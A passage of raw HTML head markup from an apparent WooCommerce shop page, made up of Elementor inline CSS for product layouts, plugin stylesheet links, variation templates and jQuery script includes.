Sans-serif;font-size:22px;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:var( --e-global-color-primary );}.woocommerce .elementor-10460 .elementor-element.elementor-element-469e88a2 .price{color:var( --e-global-color-primary );font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;line-height:1em;letter-spacing:1px;}.woocommerce .elementor-10460 .elementor-element.elementor-element-469e88a2 .price ins{color:var( --e-global-color-accent );}.woocommerce .elementor-10460 .elementor-element.elementor-element-45d38788 .woocommerce-product-details__short-description{font-size:14px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches table.variations{text-align:left;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045.elementor-align-right .shopengine-swatches table.variations{text-align:left;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045.elementor-align-left .shopengine-swatches table.variations{text-align:right;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .single_variation_wrap{text-align:left;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045.elementor-align-right .shopengine-swatches .single_variation_wrap{text-align:left;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045.elementor-align-left .shopengine-swatches .single_variation_wrap{text-align:right;}.elementor-10460 .elementor-element.elementor-element-460f045 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .cart  .button{font-family:"Barlow", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;line-height:18px;letter-spacing:-0.4px;border-style:solid;border-color:#101010;border-radius:5px 5px 5px 5px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .cart .button{color:#FFFFFF;background-color:#101010;border-width:1px 1px 1px 1px;padding:13px 25px 13px 25px;margin:0px 10px 0px 0px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .cart .button:hover{color:#FFFFFF;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .cart  .button:hover{background-color:#FF0000;border-color:#FF0300;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .cart .button{border-width:1px 1px 1px 1px;padding:13px 25px 13px 25px;margin:0px 0px 0px 10px;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .cart  .button{border-radius:5px 5px 5px 5px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity .qty{font-size:16px;font-weight:500;letter-spacing:0.5px;color:#101010;background:#FFFFFF;padding:11px 0px 11px 0px;border-style:solid;border-color:#F2F2F2;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches :is(.plus, .minus) :is(i, svg){width:10px;font-size:10px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches :is(.plus, .minus) :is(i, svg, path){color:#101010;fill:#101010;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches :is(.plus, .minus){background-color:#FFFFFF;padding:4px 18px 4px 18px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches :is(.plus, .minus):hover :is(i, svg, path){color:#FFFFFF;fill:#FFFFFF;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches :is(.plus, .minus):hover{background-color:#101010;border-color:#101010;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches :is(.plus, .minus){padding:4px 18px 4px 18px;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity .qty{padding:11px 0px 11px 0px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap button{border-style:solid;border-color:#F2F2F2;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap.default .quantity .qty{border-width:2px 2px 2px 2px;border-radius:5px 5px 5px 5px;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap.default .quantity .qty{border-width:2px 2px 2px 2px;border-radius:5px 5px 5px 5px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap.both .quantity .qty{border-width:2px 0 2px 0;border-radius:0;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap.both .minus{border-width:2px 2px 2px 2px;border-radius:5px 0 0 5px;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap.both .minus{border-width:2px 2px 2px 2px;border-radius:5px 5px 0 0;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap.both .plus{border-width:2px 2px 2px 2px;border-radius:0 5px 5px 0;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap.both .plus{border-width:2px 2px 2px 2px;border-radius:0 0 5px 5px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap.before .quantity .qty{border-width:2px 2px 2px 0;border-radius:0 5px 5px 0;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap.before .quantity .qty{border-width:2px 0 2px 2px;border-radius:0 0 5px 5px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap.before .plus{border-width:2px 2px 0 2px;border-radius:5px 0 0 0;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap.before .plus{border-width:2px 2px 0 2px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap.before .minus{border-width:2px 2px 2px 2px;border-radius:0 0 0 5px;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap.before .minus{border-width:2px 2px 2px 2px;border-radius:0 5px 0 0;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap.after .quantity .qty{border-width:2px 0 2px 2px;border-radius:5px 0 0 5px;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap.after .quantity .qty{border-width:2px 2px 2px 0;border-radius:5px 5px 0 0;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap.after .plus{border-width:2px 2px 0 2px;border-radius:0 5px 0 0;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap.after .plus{border-width:2px 2px 0 2px;border-radius:0 0 0 5px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap.after .minus{border-width:2px 2px 2px 2px;border-radius:0 0 5px 0;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap.after .minus{border-width:2px 2px 2px 2px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap{margin:0px 10px 0px 0px;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .quantity-wrap{margin:0px 0px 0px 10px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .variations td.label, .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .variations th.label{color:#101010;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .variations td.select, .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .variations th.select{color:#101010;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .variations tr{flex-direction:row;margin:0px 0px 15px 0px;gap:15px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .variations td.label{width:60px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .variations td.value{width:100%;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .woocommerce-variation-description{font-size:14px;font-weight:400;line-height:18px;margin:0px 0px 15px 0px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .woocommerce-variation-description p{color:#666666;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .woocommerce-variation-description{margin:0px 0px 15px 0px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches :is(.price, .price del, .price ins ){font-size:18px;font-weight:700;line-height:24px;color:#101010;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .price ins .amount{background:transparent;color:#101010;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .shopengine-badge{color:#FFFFFF;background:#EA4335;font-size:10px;line-height:20px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .woocommerce-variation-price{margin:0px 0px 15px 0px;display:block;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .woocommerce-variation-price{margin:0px 0px 15px 0px;display:block;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .variations tr{margin:0px 0px 15px 0px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .variations{margin:0px 0px 20px 0px;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .variations{margin:0px 0px 20px 0px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .variations select{color:#101010;border-style:solid;border-width:2px 2px 2px 2px;border-color:#A0A0A0;border-radius:0px 0px 0px 0px;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .variations select{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .shopengine_swatches .swatch.swatch_color{width:18px;height:18px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .shopengine_swatches .swatch_color{border-radius:100px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .shopengine_swatches .swatch_color{border-width:2px 2px 2px 2px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .shopengine_swatches .swatch_color.selected{border-color:#101010;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .shopengine_swatches .swatch.swatch_image{width:30px;height:30px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .shopengine_swatches .swatch_image{border-radius:100px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .shopengine_swatches .swatch_image{border-width:2px 2px 2px 2px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .shopengine_swatches .swatch_image.selected{border-color:#101010;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .shopengine_swatches .swatch.swatch_label{min-width:30px;min-height:30px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .shopengine_swatches .swatch_label{border-radius:5px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#DFDFDF;color:#272626 !important;background-color:#FBFBFB !important;}.rtl .elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .shopengine_swatches .swatch_label{border-width:2px 2px 2px 2px;}.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .shopengine_swatches .swatch_label.selected{border-color:#101010;}.elementor-10460 .elementor-element.elementor-element-70bfaaa2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.woocommerce .elementor-10460 .elementor-element.elementor-element-70bfaaa2 .woocommerce-tabs ul.wc-tabs li a{color:var( --e-global-color-primary );font-size:14px;text-transform:uppercase;}.woocommerce .elementor-10460 .elementor-element.elementor-element-70bfaaa2 .woocommerce-tabs ul.wc-tabs li{background-color:var( --e-global-color-4270c24 );border-color:var( --e-global-color-4270c24 );}.woocommerce .elementor-10460 .elementor-element.elementor-element-70bfaaa2 .woocommerce-tabs .woocommerce-Tabs-panel{border-color:var( --e-global-color-4270c24 );font-size:14px;}.woocommerce .elementor-10460 .elementor-element.elementor-element-70bfaaa2 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-size:0px;}.elementor-10460 .elementor-element.elementor-element-1048ce49 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10460 .elementor-element.elementor-element-1048ce49{padding:0px 0px 10px 0px;}.elementor-10460 .elementor-element.elementor-element-5a7f557d{width:auto;max-width:auto;}.elementor-10460 .elementor-element.elementor-element-5a7f557d > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-10460 .elementor-element.elementor-element-5a7f557d .elementor-heading-title{font-size:12px;font-weight:600;}.elementor-10460 .elementor-element.elementor-element-51ef14a{width:auto;max-width:auto;--grid-side-margin:3px;--grid-column-gap:3px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:var( --e-global-color-4270c24 );--e-share-buttons-secondary-color:var( --e-global-color-primary );}.elementor-10460 .elementor-element.elementor-element-51ef14a > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-10460 .elementor-element.elementor-element-51ef14a .elementor-share-btn{font-size:calc(0.5px * 10);}.elementor-10460 .elementor-element.elementor-element-51ef14a .elementor-share-btn__icon{--e-share-buttons-icon-size:2.4em;}.elementor-10460 .elementor-element.elementor-element-51ef14a .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-4270c24 );--e-share-buttons-secondary-color:var( --e-global-color-4641393 );}.elementor-10460 .elementor-element.elementor-element-1bf306e9{font-size:12px;font-weight:400;color:#000000;}.elementor-10460 .elementor-element.elementor-element-1bf306e9 a{color:#000000;}.elementor-10460 .elementor-element.elementor-element-61b7f1be{padding:0% 5% 5% 5%;}.elementor-10460 .elementor-element.elementor-element-32e4b609 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-10460 .elementor-element.elementor-element-bc5b90.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-10460 .elementor-element.elementor-element-bc5b90.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:0px 0px 0px 0px;}.elementor-10460 .elementor-element.elementor-element-bc5b90.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-secondary );}.elementor-10460 .elementor-element.elementor-element-bc5b90.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-secondary );}.elementor-10460 .elementor-element.elementor-element-bc5b90.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-10460 .elementor-element.elementor-element-bc5b90.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-10460 .elementor-element.elementor-element-bc5b90.elementor-wc-products ul.products li.product .button{color:var( --e-global-color-primary );background-color:var( --e-global-color-4270c24 );border-color:var( --e-global-color-primary );font-family:"Poppins", Sans-serif;font-size:10px;font-weight:500;text-transform:uppercase;letter-spacing:1px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;padding:0px 1px 5px 1px;}.elementor-10460 .elementor-element.elementor-element-bc5b90.elementor-wc-products ul.products li.product .button:hover{color:var( --e-global-color-4641393 );background-color:var( --e-global-color-4270c24 );border-color:var( --e-global-color-4641393 );}.elementor-10460 .elementor-element.elementor-element-bc5b90.elementor-wc-products .added_to_cart{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:10px;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-10460 .elementor-element.elementor-element-bc5b90.elementor-wc-products ul.products li.product span.onsale{display:block;color:var( --e-global-color-a9b4090 );background-color:var( --e-global-color-accent );font-size:14px;font-weight:500;text-transform:uppercase;min-width:50px;min-height:50px;line-height:50px;}@media(min-width:768px){.elementor-10460 .elementor-element.elementor-element-3c583866{width:50%;}.elementor-10460 .elementor-element.elementor-element-2e8d5619{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10460 .elementor-element.elementor-element-3c583866{width:50%;}.elementor-10460 .elementor-element.elementor-element-2e8d5619{width:50%;}}@media(max-width:1024px){.elementor-10460 .elementor-element.elementor-element-5fdef84f{margin-top:0px;margin-bottom:0px;}.elementor-10460 .elementor-element.elementor-element-3c583866 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-10460 .elementor-element.elementor-element-2e8d5619 > .elementor-element-populated{padding:30px 30px 30px 30px;} .elementor-10460 .elementor-element.elementor-element-51ef14a{--grid-side-margin:3px;--grid-column-gap:3px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-10460 .elementor-element.elementor-element-bc5b90.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-10460 .elementor-element.elementor-element-3c583866 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10460 .elementor-element.elementor-element-2e8d5619 > .elementor-element-populated{padding:0px 0px 0px 0px;} .elementor-10460 .elementor-element.elementor-element-51ef14a{--grid-side-margin:3px;--grid-column-gap:3px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-10460 .elementor-element.elementor-element-bc5b90.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}/* Start custom CSS for shopengine-add-to-cart, class: .elementor-element-460f045 */@media(max-width: 575px) {n    .elementor-10460 .elementor-element.elementor-element-460f045.xs-cart-wishlist .shopengine-swatches .cart .button {n        width: 100%;n        margin: 0 0 10px 0 !important;n    }n.elementor-10460 .elementor-element.elementor-element-460f045 .shopengine-swatches .shopengine-wishlist {n        width: 100% !important;n    }n}/* End custom CSS */
.elementor-3076 .elementor-element.elementor-element-145645c9:not(.elementor-motion-effects-element-type-background), .elementor-3076 .elementor-element.elementor-element-145645c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3076 .elementor-element.elementor-element-145645c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3076 .elementor-element.elementor-element-145645c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3076 .elementor-element.elementor-element-63c5f2ed > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-3076 .elementor-element.elementor-element-6bb059c6{text-align:center;}.elementor-3076 .elementor-element.elementor-element-6bb059c6 img{width:36%;}.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu .elementor-item{font-size:24px;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-4641393 );fill:var( --e-global-color-4641393 );}.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-3076 .elementor-element.elementor-element-f87e44e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu--dropdown a, .elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu--dropdown{background-color:var( --e-global-color-4270c24 );}.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu--dropdown a:hover,
					.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu--dropdown a:focus,
					.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-menu-toggle:hover,
					.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu--dropdown a:hover,
					.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu--dropdown a:focus,
					.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4270c24 );}.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );background-color:var( --e-global-color-4270c24 );}.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu--dropdown .elementor-item, .elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-3076 .elementor-element.elementor-element-01b519d{--grid-template-columns:repeat(0, auto);--icon-size:34px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3076 .elementor-element.elementor-element-01b519d .elementor-widget-container{text-align:center;}.elementor-3076 .elementor-element.elementor-element-01b519d .elementor-social-icon{background-color:var( --e-global-color-4270c24 );}.elementor-3076 .elementor-element.elementor-element-01b519d .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-3076 .elementor-element.elementor-element-01b519d .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-3076 .elementor-element.elementor-element-01b519d .elementor-social-icon:hover{background-color:var( --e-global-color-4270c24 );}.elementor-3076 .elementor-element.elementor-element-01b519d .elementor-social-icon:hover i{color:var( --e-global-color-4641393 );}.elementor-3076 .elementor-element.elementor-element-01b519d .elementor-social-icon:hover svg{fill:var( --e-global-color-4641393 );}#elementor-popup-modal-3076 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-3076{background-color:#FFFFFFCC;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-3076 .dialog-message{width:1000px;height:380px;align-items:flex-start;}#elementor-popup-modal-3076 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-3076 .elementor-element.elementor-element-f87e44e .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-3076 .elementor-element.elementor-element-01b519d{--icon-size:23px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://vanegear.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.0-dev1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://vanegear.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.0-dev1' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://vanegear.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-pp-advanced-menu-css' href='https://vanegear.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-advanced-menu.min.css?ver=2.12.8' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://vanegear.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://vanegear.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.0-dev1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://vanegear.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://vanegear.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.0-dev1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://vanegear.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.0-dev1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://vanegear.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://vanegear.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://vanegear.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://vanegear.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://vanegear.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://vanegear.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://vanegear.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://vanegear.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.31.0-dev1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://vanegear.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://vanegear.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.0-dev1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://vanegear.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.0-dev1' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://vanegear.com/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.12.8' media='all' />
<link rel='stylesheet' id='pp-tooltip-css' href='https://vanegear.com/wp-content/plugins/powerpack-elements/assets/css/min/tooltip.min.css?ver=2.12.8' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://vanegear.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.18.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vanegear.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://vanegear.com/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.2' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://vanegear.com/wp-admin/css/color-picker.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://vanegear.com/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1765122432' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://vanegear.com/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.2' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://vanegear.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://vanegear.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='wapf-frontend-css' href='https://vanegear.com/wp-content/plugins/advanced-product-fields-for-woocommerce-extended/assets/css/frontend.min.css?ver=2.7.6' media='all' />
<link rel='stylesheet' id='wapf-dropzone-css' href='https://vanegear.com/wp-content/plugins/advanced-product-fields-for-woocommerce-extended/assets/css/dropzone.min.css?ver=2.7.6' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://vanegear.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://vanegear.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vanegear.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vanegear.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.4" id="flexslider-js" defer data-wp-strategy="defer"></script>
